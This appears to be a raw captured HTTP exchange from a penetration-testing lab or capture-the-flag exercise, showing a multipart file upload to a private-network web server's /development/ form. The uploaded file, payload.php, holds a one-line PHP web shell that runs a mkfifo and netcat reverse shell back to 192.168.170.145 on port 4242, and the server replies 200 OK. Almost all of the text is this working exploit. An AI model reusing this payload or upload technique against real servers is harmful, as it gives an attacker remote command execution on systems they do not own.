 Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8